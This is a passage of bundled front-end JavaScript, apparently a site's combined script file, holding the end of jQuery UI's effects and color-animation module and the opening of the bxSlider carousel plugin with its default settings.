                    }, c.fx.step[o] = function(t) {
                        t.colorInit || (t.start = p(t.elem, o), t.end = p(t.end), t.colorInit = !0), c.cssHooks[o].set(t.elem, t.start.transition(t.end, t.pos))
                    }
                })
            }, p.hook("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor"), c.cssHooks.borderColor = {
                expand: function(i) {
                    var n = {};
                    return v(["Top", "Right", "Bottom", "Left"], function(t, e) {
                        n["border" + e + "Color"] = i
                    }), n
                }
            }, u = c.Color.names = {
                aqua: "#00ffff",
                black: "#000000",
                blue: "#0000ff",
                fuchsia: "#ff00ff",
                gray: "#808080",
                green: "#008000",
                lime: "#00ff00",
                maroon: "#800000",
                navy: "#000080",
                olive: "#808000",
                purple: "#800080",
                red: "#ff0000",
                silver: "#c0c0c0",
                teal: "#008080",
                white: "#ffffff",
                yellow: "#ffff00",
                transparent: [null, null, null, 0],
                _default: "#ffffff"
            }
        }(c),
        function() {
            function r(t) {
                var e, i, n = t.ownerDocument.defaultView ? t.ownerDocument.defaultView.getComputedStyle(t, null) : t.currentStyle,
                    s = {};
                if (n && n.length && n[0] && n[n[0]])
                    for (i = n.length; i--;) "string" == typeof n[e = n[i]] && (s[W.camelCase(e)] = n[e]);
                else
                    for (e in n) "string" == typeof n[e] && (s[e] = n[e]);
                return s
            }
            var o, s, a, l = ["add", "remove", "toggle"],
                u = {
                    border: 1,
                    borderBottom: 1,
                    borderColor: 1,
                    borderLeft: 1,
                    borderRight: 1,
                    borderTop: 1,
                    borderWidth: 1,
                    margin: 1,
                    padding: 1
                };
            W.each(["borderLeftStyle", "borderRightStyle", "borderBottomStyle", "borderTopStyle"], function(t, e) {
                W.fx.step[e] = function(t) {
                    ("none" !== t.end && !t.setAttr || 1 === t.pos && !t.setAttr) && (c.style(t.elem, e, t.end), t.setAttr = !0)
                }
            }), W.fn.addBack || (W.fn.addBack = function(t) {
                return this.add(null == t ? this.prevObject : this.prevObject.filter(t))
            }), W.effects.animateClass = function(s, t, e, i) {
                var o = W.speed(t, e, i);
                return this.queue(function() {
                    var t, i = W(this),
                        e = i.attr("class") || "",
                        n = o.children ? i.find("*").addBack() : i;
                    n = n.map(function() {
                        return {
                            el: W(this),
                            start: r(this)
                        }
                    }), (t = function() {
                        W.each(l, function(t, e) {
                            s[e] && i[e + "Class"](s[e])
                        })
                    })(), n = n.map(function() {
                        return this.end = r(this.el[0]), this.diff = function(t, e) {
                            var i, n, s = {};
                            for (i in e) n = e[i], t[i] !== n && (u[i] || (W.fx.step[i] || !isNaN(parseFloat(n))) && (s[i] = n));
                            return s
                        }(this.start, this.end), this
                    }), i.attr("class", e), n = n.map(function() {
                        var t = this,
                            e = W.Deferred(),
                            i = W.extend({}, o, {
                                queue: !1,
                                complete: function() {
                                    e.resolve(t)
                                }
                            });
                        return this.el.animate(this.diff, i), e.promise()
                    }), W.when.apply(W, n.get()).done(function() {
                        t(), W.each(arguments, function() {
                            var e = this.el;
                            W.each(this.diff, function(t) {
                                e.css(t, "")
                            })
                        }), o.complete.call(i[0])
                    })
                })
            }, W.fn.extend({
                addClass: (a = W.fn.addClass, function(t, e, i, n) {
                    return e ? W.effects.animateClass.call(this, {
                        add: t
                    }, e, i, n) : a.apply(this, arguments)
                }),
                removeClass: (s = W.fn.removeClass, function(t, e, i, n) {
                    return 1 < arguments.length ? W.effects.animateClass.call(this, {
                        remove: t
                    }, e, i, n) : s.apply(this, arguments)
                }),
                toggleClass: (o = W.fn.toggleClass, function(t, e, i, n, s) {
                    return "boolean" == typeof e || void 0 === e ? i ? W.effects.animateClass.call(this, e ? {
                        add: t
                    } : {
                        remove: t
                    }, i, n, s) : o.apply(this, arguments) : W.effects.animateClass.call(this, {
                        toggle: t
                    }, e, i, n)
                }),
                switchClass: function(t, e, i, n, s) {
                    return W.effects.animateClass.call(this, {
                        add: e,
                        remove: t
                    }, i, n, s)
                }
            })
        }(),
        function() {
            function c(t, e, i, n) {
                return W.isPlainObject(t) && (t = (e = t).effect), t = {
                    effect: t
                }, null == e && (e = {}), W.isFunction(e) && (n = e, i = null, e = {}), ("number" == typeof e || W.fx.speeds[e]) && (n = i, i = e, e = {}), W.isFunction(i) && (n = i, i = null), e && W.extend(t, e), i = i || e.duration, t.duration = W.fx.off ? 0 : "number" == typeof i ? i : i in W.fx.speeds ? W.fx.speeds[i] : W.fx.speeds._default, t.complete = n || e.complete, t
            }

            function i(t) {
                return !(t && "number" != typeof t && !W.fx.speeds[t]) || ("string" == typeof t && !W.effects.effect[t] || (!!W.isFunction(t) || "object" == typeof t && !t.effect))
            }

            function e(t, e) {
                var i = e.outerWidth(),
                    n = e.outerHeight(),
                    s = /^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/.exec(t) || ["", 0, i, n, 0];
                return {
                    top: parseFloat(s[1]) || 0,
                    right: "auto" === s[2] ? i : parseFloat(s[2]),
                    bottom: "auto" === s[3] ? n : parseFloat(s[3]),
                    left: parseFloat(s[4]) || 0
                }
            }
            var n, s, o, r;
            W.expr && W.expr.filters && W.expr.filters.animated && (W.expr.filters.animated = (r = W.expr.filters.animated, function(t) {
                return !!W(t).data(h) || r(t)
            })), !1 !== W.uiBackCompat && W.extend(W.effects, {
                save: function(t, e) {
                    for (var i = 0, n = e.length; i < n; i++) null !== e[i] && t.data(l + e[i], t[0].style[e[i]])
                },
                restore: function(t, e) {
                    for (var i, n = 0, s = e.length; n < s; n++) null !== e[n] && (i = t.data(l + e[n]), t.css(e[n], i))
                },
                setMode: function(t, e) {
                    return "toggle" === e && (e = t.is(":hidden") ? "show" : "hide"), e
                },
                createWrapper: function(i) {
                    if (i.parent().is(".ui-effects-wrapper")) return i.parent();
                    var n = {
                            width: i.outerWidth(!0),
                            height: i.outerHeight(!0),
                            float: i.css("float")
                        },
                        t = W("<div></div>").addClass("ui-effects-wrapper").css({
                            fontSize: "100%",
                            background: "transparent",
                            border: "none",
                            margin: 0,
                            padding: 0
                        }),
                        e = {
                            width: i.width(),
                            height: i.height()
                        },
                        s = document.activeElement;
                    try {
                        s.id
                    } catch (t) {
                        s = document.body
                    }
                    return i.wrap(t), (i[0] === s || W.contains(i[0], s)) && W(s).trigger("focus"), t = i.parent(), "static" === i.css("position") ? (t.css({
                        position: "relative"
                    }), i.css({
                        position: "relative"
                    })) : (W.extend(n, {
                        position: i.css("position"),
                        zIndex: i.css("z-index")
                    }), W.each(["top", "left", "bottom", "right"], function(t, e) {
                        n[e] = i.css(e), isNaN(parseInt(n[e], 10)) && (n[e] = "auto")
                    }), i.css({
                        position: "relative",
                        top: 0,
                        left: 0,
                        right: "auto",
                        bottom: "auto"
                    })), i.css(e), t.css(n).show()
                },
                removeWrapper: function(t) {
                    var e = document.activeElement;
                    return t.parent().is(".ui-effects-wrapper") && (t.parent().replaceWith(t), (t[0] === e || W.contains(t[0], e)) && W(e).trigger("focus")), t
                }
            }), W.extend(W.effects, {
                version: "1.12.1",
                define: function(t, e, i) {
                    return i || (i = e, e = "effect"), W.effects.effect[t] = i, W.effects.effect[t].mode = e, i
                },
                scaledDimensions: function(t, e, i) {
                    if (0 === e) return {
                        height: 0,
                        width: 0,
                        outerHeight: 0,
                        outerWidth: 0
                    };
                    var n = "horizontal" !== i ? (e || 100) / 100 : 1,
                        s = "vertical" !== i ? (e || 100) / 100 : 1;
                    return {
                        height: t.height() * s,
                        width: t.width() * n,
                        outerHeight: t.outerHeight() * s,
                        outerWidth: t.outerWidth() * n
                    }
                },
                clipToBox: function(t) {
                    return {
                        width: t.clip.right - t.clip.left,
                        height: t.clip.bottom - t.clip.top,
                        left: t.clip.left,
                        top: t.clip.top
                    }
                },
                unshift: function(t, e, i) {
                    var n = t.queue();
                    1 < e && n.splice.apply(n, [1, 0].concat(n.splice(e, i))), t.dequeue()
                },
                saveStyle: function(t) {
                    t.data(u, t[0].style.cssText)
                },
                restoreStyle: function(t) {
                    t[0].style.cssText = t.data(u) || "", t.removeData(u)
                },
                mode: function(t, e) {
                    var i = t.is(":hidden");
                    return "toggle" === e && (e = i ? "show" : "hide"), (i ? "hide" === e : "show" === e) && (e = "none"), e
                },
                getBaseline: function(t, e) {
                    var i, n;
                    switch (t[0]) {
                        case "top":
                            i = 0;
                            break;
                        case "middle":
                            i = .5;
                            break;
                        case "bottom":
                            i = 1;
                            break;
                        default:
                            i = t[0] / e.height
                    }
                    switch (t[1]) {
                        case "left":
                            n = 0;
                            break;
                        case "center":
                            n = .5;
                            break;
                        case "right":
                            n = 1;
                            break;
                        default:
                            n = t[1] / e.width
                    }
                    return {
                        x: n,
                        y: i
                    }
                },
                createPlaceholder: function(t) {
                    var e, i = t.css("position"),
                        n = t.position();
                    return t.css({
                        marginTop: t.css("marginTop"),
                        marginBottom: t.css("marginBottom"),
                        marginLeft: t.css("marginLeft"),
                        marginRight: t.css("marginRight")
                    }).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()), /^(static|relative)/.test(i) && (i = "absolute", e = W("<" + t[0].nodeName + ">").insertAfter(t).css({
                        display: /^(inline|ruby)/.test(t.css("display")) ? "inline-block" : "block",
                        visibility: "hidden",
                        marginTop: t.css("marginTop"),
                        marginBottom: t.css("marginBottom"),
                        marginLeft: t.css("marginLeft"),
                        marginRight: t.css("marginRight"),
                        float: t.css("float")
                    }).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder"), t.data(l + "placeholder", e)), t.css({
                        position: i,
                        left: n.left,
                        top: n.top
                    }), e
                },
                removePlaceholder: function(t) {
                    var e = l + "placeholder",
                        i = t.data(e);
                    i && (i.remove(), t.removeData(e))
                },
                cleanUp: function(t) {
                    W.effects.restoreStyle(t), W.effects.removePlaceholder(t)
                },
                setTransition: function(n, t, s, o) {
                    return o = o || {}, W.each(t, function(t, e) {
                        var i = n.cssUnit(e);
                        0 < i[0] && (o[e] = i[0] * s + i[1])
                    }), o
                }
            }), W.fn.extend({
                effect: function() {
                    function t(t) {
                        function e() {
                            W.isFunction(r) && r.call(i[0]), W.isFunction(t) && t()
                        }
                        var i = W(this);
                        n.mode = l.shift(), !1 === W.uiBackCompat || o ? "none" === n.mode ? (i[a](), e()) : s.call(i[0], n, function() {
                            i.removeData(h), W.effects.cleanUp(i), "hide" === n.mode && i.hide(), e()
                        }) : (i.is(":hidden") ? "hide" === a : "show" === a) ? (i[a](), e()) : s.call(i[0], n, e)
                    }
                    var n = c.apply(this, arguments),
                        s = W.effects.effect[n.effect],
                        o = s.mode,
                        e = n.queue,
                        i = e || "fx",
                        r = n.complete,
                        a = n.mode,
                        l = [],
                        u = function(t) {
                            var e = W(this),
                                i = W.effects.mode(e, a) || o;
                            e.data(h, !0), l.push(i), o && ("show" === i || i === o && "hide" === i) && e.show(), o && "none" === i || W.effects.saveStyle(e), W.isFunction(t) && t()
                        };
                    return W.fx.off || !s ? a ? this[a](n.duration, r) : this.each(function() {
                        r && r.call(this)
                    }) : !1 === e ? this.each(u).each(t) : this.queue(i, u).queue(i, t)
                },
                show: (o = W.fn.show, function(t) {
                    if (i(t)) return o.apply(this, arguments);
                    var e = c.apply(this, arguments);
                    return e.mode = "show", this.effect.call(this, e)
                }),
                hide: (s = W.fn.hide, function(t) {
                    if (i(t)) return s.apply(this, arguments);
                    var e = c.apply(this, arguments);
                    return e.mode = "hide", this.effect.call(this, e)
                }),
                toggle: (n = W.fn.toggle, function(t) {
                    if (i(t) || "boolean" == typeof t) return n.apply(this, arguments);
                    var e = c.apply(this, arguments);
                    return e.mode = "toggle", this.effect.call(this, e)
                }),
                cssUnit: function(t) {
                    var i = this.css(t),
                        n = [];
                    return W.each(["em", "px", "%", "pt"], function(t, e) {
                        0 < i.indexOf(e) && (n = [parseFloat(i), e])
                    }), n
                },
                cssClip: function(t) {
                    return t ? this.css("clip", "rect(" + t.top + "px " + t.right + "px " + t.bottom + "px " + t.left + "px)") : e(this.css("clip"), this)
                },
                transfer: function(t, e) {
                    var i = W(this),
                        n = W(t.to),
                        s = "fixed" === n.css("position"),
                        o = W("body"),
                        r = s ? o.scrollTop() : 0,
                        a = s ? o.scrollLeft() : 0,
                        l = n.offset(),
                        u = {
                            top: l.top - r,
                            left: l.left - a,
                            height: n.innerHeight(),
                            width: n.innerWidth()
                        },
                        c = i.offset(),
                        h = W("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(t.className).css({
                            top: c.top - r,
                            left: c.left - a,
                            height: i.innerHeight(),
                            width: i.innerWidth(),
                            position: s ? "fixed" : "absolute"
                        }).animate(u, t.duration, t.easing, function() {
                            h.remove(), W.isFunction(e) && e()
                        })
                }
            }), W.fx.step.clip = function(t) {
                t.clipInit || (t.start = W(t.elem).cssClip(), "string" == typeof t.end && (t.end = e(t.end, t.elem)), t.clipInit = !0), W(t.elem).cssClip({
                    top: t.pos * (t.end.top - t.start.top) + t.start.top,
                    right: t.pos * (t.end.right - t.start.right) + t.start.right,
                    bottom: t.pos * (t.end.bottom - t.start.bottom) + t.start.bottom,
                    left: t.pos * (t.end.left - t.start.left) + t.start.left
                })
            }
        }(), o = {}, W.each(["Quad", "Cubic", "Quart", "Quint", "Expo"], function(e, t) {
            o[t] = function(t) {
                return Math.pow(t, e + 2)
            }
        }), W.extend(o, {
            Sine: function(t) {
                return 1 - Math.cos(t * Math.PI / 2)
            },
            Circ: function(t) {
                return 1 - Math.sqrt(1 - t * t)
            },
            Elastic: function(t) {
                return 0 === t || 1 === t ? t : -Math.pow(2, 8 * (t - 1)) * Math.sin((80 * (t - 1) - 7.5) * Math.PI / 15)
            },
            Back: function(t) {
                return t * t * (3 * t - 2)
            },
            Bounce: function(t) {
                for (var e, i = 4;
                    ((e = Math.pow(2, --i)) - 1) / 11 > t;);
                return 1 / Math.pow(4, 3 - i) - 7.5625 * Math.pow((3 * e - 2) / 22 - t, 2)
            }
        }), W.each(o, function(t, e) {
            W.easing["easeIn" + t] = e, W.easing["easeOut" + t] = function(t) {
                return 1 - e(1 - t)
            }, W.easing["easeInOut" + t] = function(t) {
                return t < .5 ? e(2 * t) / 2 : 1 - e(-2 * t + 2) / 2
            }
        });
    W.effects;
    W.effects.define("blind", "hide", function(t, e) {
        var i = {
                up: ["bottom", "top"],
                vertical: ["bottom", "top"],
                down: ["top", "bottom"],
                left: ["right", "left"],
                horizontal: ["right", "left"],
                right: ["left", "right"]
            },
            n = W(this),
            s = t.direction || "up",
            o = n.cssClip(),
            r = {
                clip: W.extend({}, o)
            },
            a = W.effects.createPlaceholder(n);
        r.clip[i[s][0]] = r.clip[i[s][1]], "show" === t.mode && (n.cssClip(r.clip), a && a.css(W.effects.clipToBox(r)), r.clip = o), a && a.animate(W.effects.clipToBox(r), t.duration, t.easing), n.animate(r, {
            queue: !1,
            duration: t.duration,
            easing: t.easing,
            complete: e
        })
    }), W.effects.define("bounce", function(t, e) {
        var i, n, s, o = W(this),
            r = t.mode,
            a = "hide" === r,
            l = "show" === r,
            u = t.direction || "up",
            c = t.distance,
            h = t.times || 5,
            f = 2 * h + (l || a ? 1 : 0),
            d = t.duration / f,
            p = t.easing,
            m = "up" === u || "down" === u ? "top" : "left",
            g = "up" === u || "left" === u,
            v = 0,
            b = o.queue().length;
        for (W.effects.createPlaceholder(o), s = o.css(m), c || (c = o["top" === m ? "outerHeight" : "outerWidth"]() / 3), l && ((n = {
                opacity: 1
            })[m] = s, o.css("opacity", 0).css(m, g ? 2 * -c : 2 * c).animate(n, d, p)), a && (c /= Math.pow(2, h - 1)), (n = {})[m] = s; v < h; v++)(i = {})[m] = (g ? "-=" : "+=") + c, o.animate(i, d, p).animate(n, d, p), c = a ? 2 * c : c / 2;
        a && ((i = {
            opacity: 0
        })[m] = (g ? "-=" : "+=") + c, o.animate(i, d, p)), o.queue(e), W.effects.unshift(o, b, f + 1)
    }), W.effects.define("clip", "hide", function(t, e) {
        var i, n = {},
            s = W(this),
            o = t.direction || "vertical",
            r = "both" === o,
            a = r || "horizontal" === o,
            l = r || "vertical" === o;
        i = s.cssClip(), n.clip = {
            top: l ? (i.bottom - i.top) / 2 : i.top,
            right: a ? (i.right - i.left) / 2 : i.right,
            bottom: l ? (i.bottom - i.top) / 2 : i.bottom,
            left: a ? (i.right - i.left) / 2 : i.left
        }, W.effects.createPlaceholder(s), "show" === t.mode && (s.cssClip(n.clip), n.clip = i), s.animate(n, {
            queue: !1,
            duration: t.duration,
            easing: t.easing,
            complete: e
        })
    }), W.effects.define("drop", "hide", function(t, e) {
        var i, n = W(this),
            s = "show" === t.mode,
            o = t.direction || "left",
            r = "up" === o || "down" === o ? "top" : "left",
            a = "up" === o || "left" === o ? "-=" : "+=",
            l = "+=" === a ? "-=" : "+=",
            u = {
                opacity: 0
            };
        W.effects.createPlaceholder(n), i = t.distance || n["top" === r ? "outerHeight" : "outerWidth"](!0) / 2, u[r] = a + i, s && (n.css(u), u[r] = l + i, u.opacity = 1), n.animate(u, {
            queue: !1,
            duration: t.duration,
            easing: t.easing,
            complete: e
        })
    }), W.effects.define("explode", "hide", function(t, e) {
        function i() {
            g.push(this), g.length === u * c && (h.css({
                visibility: "visible"
            }), W(g).remove(), e())
        }
        var n, s, o, r, a, l, u = t.pieces ? Math.round(Math.sqrt(t.pieces)) : 3,
            c = u,
            h = W(this),
            f = "show" === t.mode,
            d = h.show().css("visibility", "hidden").offset(),
            p = Math.ceil(h.outerWidth() / c),
            m = Math.ceil(h.outerHeight() / u),
            g = [];
        for (n = 0; n < u; n++)
            for (r = d.top + n * m, l = n - (u - 1) / 2, s = 0; s < c; s++) o = d.left + s * p, a = s - (c - 1) / 2, h.clone().appendTo("body").wrap("<div></div>").css({
                position: "absolute",
                visibility: "visible",
                left: -s * p,
                top: -n * m
            }).parent().addClass("ui-effects-explode").css({
                position: "absolute",
                overflow: "hidden",
                width: p,
                height: m,
                left: o + (f ? a * p : 0),
                top: r + (f ? l * m : 0),
                opacity: f ? 0 : 1
            }).animate({
                left: o + (f ? 0 : a * p),
                top: r + (f ? 0 : l * m),
                opacity: f ? 1 : 0
            }, t.duration || 500, t.easing, i)
    }), W.effects.define("fade", "toggle", function(t, e) {
        var i = "show" === t.mode;
        W(this).css("opacity", i ? 0 : 1).animate({
            opacity: i ? 1 : 0
        }, {
            queue: !1,
            duration: t.duration,
            easing: t.easing,
            complete: e
        })
    }), W.effects.define("fold", "hide", function(e, t) {
        var i = W(this),
            n = e.mode,
            s = "show" === n,
            o = "hide" === n,
            r = e.size || 15,
            a = /([0-9]+)%/.exec(r),
            l = !!e.horizFirst ? ["right", "bottom"] : ["bottom", "right"],
            u = e.duration / 2,
            c = W.effects.createPlaceholder(i),
            h = i.cssClip(),
            f = {
                clip: W.extend({}, h)
            },
            d = {
                clip: W.extend({}, h)
            },
            p = [h[l[0]], h[l[1]]],
            m = i.queue().length;
        a && (r = parseInt(a[1], 10) / 100 * p[o ? 0 : 1]), f.clip[l[0]] = r, d.clip[l[0]] = r, d.clip[l[1]] = 0, s && (i.cssClip(d.clip), c && c.css(W.effects.clipToBox(d)), d.clip = h), i.queue(function(t) {
            c && c.animate(W.effects.clipToBox(f), u, e.easing).animate(W.effects.clipToBox(d), u, e.easing), t()
        }).animate(f, u, e.easing).animate(d, u, e.easing).queue(t), W.effects.unshift(i, m, 4)
    }), W.effects.define("highlight", "show", function(t, e) {
        var i = W(this),
            n = {
                backgroundColor: i.css("backgroundColor")
            };
        "hide" === t.mode && (n.opacity = 0), W.effects.saveStyle(i), i.css({
            backgroundImage: "none",
            backgroundColor: t.color || "#ffff99"
        }).animate(n, {
            queue: !1,
            duration: t.duration,
            easing: t.easing,
            complete: e
        })
    }), W.effects.define("size", function(s, e) {
        var t, o, i, n = W(this),
            r = ["fontSize"],
            a = ["borderTopWidth", "borderBottomWidth", "paddingTop", "paddingBottom"],
            l = ["borderLeftWidth", "borderRightWidth", "paddingLeft", "paddingRight"],
            u = s.mode,
            c = "effect" !== u,
            h = s.scale || "both",
            f = s.origin || ["middle", "center"],
            d = n.css("position"),
            p = n.position(),
            m = W.effects.scaledDimensions(n),
            g = s.from || m,
            v = s.to || W.effects.scaledDimensions(n, 0);
        W.effects.createPlaceholder(n), "show" === u && (i = g, g = v, v = i), o = {
            from: {
                y: g.height / m.height,
                x: g.width / m.width
            },
            to: {
                y: v.height / m.height,
                x: v.width / m.width
            }
        }, ("box" === h || "both" === h) && (o.from.y !== o.to.y && (g = W.effects.setTransition(n, a, o.from.y, g), v = W.effects.setTransition(n, a, o.to.y, v)), o.from.x !== o.to.x && (g = W.effects.setTransition(n, l, o.from.x, g), v = W.effects.setTransition(n, l, o.to.x, v))), ("content" === h || "both" === h) && o.from.y !== o.to.y && (g = W.effects.setTransition(n, r, o.from.y, g), v = W.effects.setTransition(n, r, o.to.y, v)), f && (t = W.effects.getBaseline(f, m), g.top = (m.outerHeight - g.outerHeight) * t.y + p.top, g.left = (m.outerWidth - g.outerWidth) * t.x + p.left, v.top = (m.outerHeight - v.outerHeight) * t.y + p.top, v.left = (m.outerWidth - v.outerWidth) * t.x + p.left), n.css(g), ("content" === h || "both" === h) && (a = a.concat(["marginTop", "marginBottom"]).concat(r), l = l.concat(["marginLeft", "marginRight"]), n.find("*[width]").each(function() {
            var t = W(this),
                e = W.effects.scaledDimensions(t),
                i = {
                    height: e.height * o.from.y,
                    width: e.width * o.from.x,
                    outerHeight: e.outerHeight * o.from.y,
                    outerWidth: e.outerWidth * o.from.x
                },
                n = {
                    height: e.height * o.to.y,
                    width: e.width * o.to.x,
                    outerHeight: e.height * o.to.y,
                    outerWidth: e.width * o.to.x
                };
            o.from.y !== o.to.y && (i = W.effects.setTransition(t, a, o.from.y, i), n = W.effects.setTransition(t, a, o.to.y, n)), o.from.x !== o.to.x && (i = W.effects.setTransition(t, l, o.from.x, i), n = W.effects.setTransition(t, l, o.to.x, n)), c && W.effects.saveStyle(t), t.css(i), t.animate(n, s.duration, s.easing, function() {
                c && W.effects.restoreStyle(t)
            })
        })), n.animate(v, {
            queue: !1,
            duration: s.duration,
            easing: s.easing,
            complete: function() {
                var t = n.offset();
                0 === v.opacity && n.css("opacity", g.opacity), c || (n.css("position", "static" === d ? "relative" : d).offset(t), W.effects.saveStyle(n)), e()
            }
        })
    }), W.effects.define("scale", function(t, e) {
        var i = W(this),
            n = t.mode,
            s = parseInt(t.percent, 10) || (0 === parseInt(t.percent, 10) ? 0 : "effect" !== n ? 0 : 100),
            o = W.extend(!0, {
                from: W.effects.scaledDimensions(i),
                to: W.effects.scaledDimensions(i, s, t.direction || "both"),
                origin: t.origin || ["middle", "center"]
            }, t);
        t.fade && (o.from.opacity = 1, o.to.opacity = 0), W.effects.effect.size.call(this, o, e)
    }), W.effects.define("puff", "hide", function(t, e) {
        var i = W.extend(!0, {}, t, {
            fade: !0,
            percent: parseInt(t.percent, 10) || 150
        });
        W.effects.effect.scale.call(this, i, e)
    }), W.effects.define("pulsate", "show", function(t, e) {
        var i = W(this),
            n = t.mode,
            s = "show" === n,
            o = s || "hide" === n,
            r = 2 * (t.times || 5) + (o ? 1 : 0),
            a = t.duration / r,
            l = 0,
            u = 1,
            c = i.queue().length;
        for ((s || !i.is(":visible")) && (i.css("opacity", 0).show(), l = 1); u < r; u++) i.animate({
            opacity: l
        }, a, t.easing), l = 1 - l;
        i.animate({
            opacity: l
        }, a, t.easing), i.queue(e), W.effects.unshift(i, c, r + 1)
    }), W.effects.define("shake", function(t, e) {
        var i = 1,
            n = W(this),
            s = t.direction || "left",
            o = t.distance || 20,
            r = t.times || 3,
            a = 2 * r + 1,
            l = Math.round(t.duration / a),
            u = "up" === s || "down" === s ? "top" : "left",
            c = "up" === s || "left" === s,
            h = {},
            f = {},
            d = {},
            p = n.queue().length;
        for (W.effects.createPlaceholder(n), h[u] = (c ? "-=" : "+=") + o, f[u] = (c ? "+=" : "-=") + 2 * o, d[u] = (c ? "-=" : "+=") + 2 * o, n.animate(h, l, t.easing); i < r; i++) n.animate(f, l, t.easing).animate(d, l, t.easing);
        n.animate(f, l, t.easing).animate(h, l / 2, t.easing).queue(e), W.effects.unshift(n, p, a + 1)
    }), W.effects.define("slide", "show", function(t, e) {
        var i, n, s = W(this),
            o = {
                up: ["bottom", "top"],
                down: ["top", "bottom"],
                left: ["right", "left"],
                right: ["left", "right"]
            },
            r = t.mode,
            a = t.direction || "left",
            l = "up" === a || "down" === a ? "top" : "left",
            u = "up" === a || "left" === a,
            c = t.distance || s["top" === l ? "outerHeight" : "outerWidth"](!0),
            h = {};
        W.effects.createPlaceholder(s), i = s.cssClip(), n = s.position()[l], h[l] = (u ? -1 : 1) * c + n, h.clip = s.cssClip(), h.clip[o[a][1]] = h.clip[o[a][0]], "show" === r && (s.cssClip(h.clip), s.css(l, h[l]), h.clip = i, h[l] = n), s.animate(h, {
            queue: !1,
            duration: t.duration,
            easing: t.easing,
            complete: e
        })
    }), !1 !== W.uiBackCompat && W.effects.define("transfer", function(t, e) {
        W(this).transfer(t, e)
    })
});
document.canClick = !0,
    function(R) {
        var Z = {
            mode: "horizontal",
            slideSelector: "",
            infiniteLoop: !0,
            hideControlOnEnd: !1,
            speed: 500,
            easing: null,
            slideMargin: 0,
            startSlide: 0,
            randomStart: !1,
            captions: !1,
            ticker: !1,
            tickerHover: !1,
            adaptiveHeight: !1,
            adaptiveHeightSpeed: 500,
            video: !1,
            useCSS: !0,
            preloadImages: "visible",
            responsive: !0,
            slideZIndex: 50,
            wrapperClass: "bx-wrapper",
            touchEnabled: !0,
            swipeThreshold: 50,
            oneToOneTouch: !0,
            preventDefaultSwipeX: !0,
            preventDefaultSwipeY: !1,
            ariaLive: !0,
            ariaHidden: !0,
            keyboardEnabled: !1,
            pager: !0,
            pagerType: "full",
            pagerShortSeparator: " / ",
            pagerSelector: null,
            buildPager: null,
            pagerCustom: null,
            controls: !0,
            nextText: "",
            prevText: "",
            nextSelector: null,
            prevSelector: null,
            autoControls: !1,
            startText: "Start",
            stopText: "Stop",
            autoControlsCombine: !1,
            autoControlsSelector: null,
            auto: !1,
            pause: 4e3,
            autoStart: !0,
            autoDirection: "next",
            stopAutoOnClick: !1,
            autoHover: !1,
            autoDelay: 0,
            autoSlideForOnePage: !1,
            minSlides: 1,
            maxSlides: 1,
            moveSlides: 0,
            slideWidth: 0,
            shrinkItems: !1,
            onSliderLoad: function() {
                return !0
            },
            onSlideBefore: function() {
                return !0
            },
            onSlideAfter: function() {
                return !0
            },
            onSlideNext: function() {
                return !0
            },
            onSlidePrev: function() {
                return !0
            },
            onSliderResize: function() {
                return !0
            }
        };
        R.fn.bxSlider = function(e) {
            if (0 === this.length) return this;
            if (1 < this.length) return this.each(function() {
                R(this).bxSlider(e)
            }), this;
            var g = {},
                p = this,
                n = R(window).width(),
                s = R(window).height();
            if (!R(p).data("bxSlider")) {
                var o = function() {
                        R(p).data("bxSlider") || (g.settings = R.extend({}, Z, e), g.settings.slideWidth = parseInt(g.settings.slideWidth), g.children = p.children(g.settings.slideSelector), g.children.length < g.settings.minSlides && (g.settings.minSlides = g.children.length), g.children.length < g.settings.maxSlides && (g.settings.maxSlides = g.children.length), g.settings.randomStart && (g.settings.startSlide = Math.floor(Math.random() * g.children.length)), g.active = {
                            index: g.settings.startSlide
                        }, g.carousel = 1 < g.settings.minSlides || 1 < g.settings.maxSlides, g.carousel && (g.settings.preloadImages = "all"), g.minThreshold = g.settings.minSlides * g.settings.slideWidth + (g.settings.minSlides - 1) * g.settings.slideMargin, g.maxThreshold = g.settings.maxSlides * g.settings.slideWidth + (g.settings.maxSlides - 1) * g.settings.slideMargin, g.working = !1, g.controls = {}, g.interval = null, g.animProp = "vertical" === g.settings.mode ? "top" : "left", g.usingCSS = g.settings.useCSS && "fade" !== g.settings.mode && function() {
                            for (var t = document.createElement("div"), e = ["WebkitPerspective", "MozPerspective", "OPerspective", "msPerspective"], i = 0; i < e.length; i++)
                                if (void 0 !== t.style[e[i]]) return g.cssPrefix = e[i].replace("Perspective", "").toLowerCase(), g.animProp = "-" + g.cssPrefix + "-transform", !0;
                            return !1
                        }(), "vertical" === g.settings.mode && (g.settings.maxSlides = g.settings.minSlides), p.data("origStyle", p.attr("style")), p.children(g.settings.slideSelector).each(function() {
                            R(this).data("origStyle", R(this).attr("style"))
                        }), t())
                    },
                    t = function() {
                        var t = g.children.eq(g.settings.startSlide);
                        p.wrap('<div class="' + g.settings.wrapperClass + '"><div class="bx-viewport"></div></div>'), g.viewport = p.parent(), g.settings.ariaLive && !g.settings.ticker && g.viewport.attr("aria-live", "polite"), g.loader = R('<div class="bx-loading" />'), g.viewport.prepend(g.loader), p.css({
                            width: "horizontal" === g.settings.mode ? 1e3 * g.children.length + 215 + "%" : "auto",
                            position: "relative"
                        }), g.usingCSS && g.settings.easing ? p.css("-" + g.cssPrefix + "-transition-timing-function", g.settings.easing) : g.settings.easing || (g.settings.easing = "swing"), g.viewport.css({
                            width: "100%",
                            overflow: "hidden",
                            position: "relative"
                        }), g.viewport.parent().css({
                            maxWidth: l()
                        }), g.children.css({
                            float: "horizontal" === g.settings.mode ? "left" : "none",
                            listStyle: "none",
                            position: "relative"
                        }), g.children.css("width", d()), "horizontal" === g.settings.mode && 0 < g.settings.slideMargin && g.children.css("marginRight", g.settings.slideMargin), "vertical" === g.settings.mode && 0 < g.settings.slideMargin && g.children.css("marginBottom", g.settings.slideMargin), "fade" === g.settings.mode && (g.children.css({
                            position: "absolute",
                            zIndex: 0,
                            display: "none"
                        }), g.children.eq(g.settings.startSlide).css({
                            zIndex: g.settings.slideZIndex,
                            display: "block"
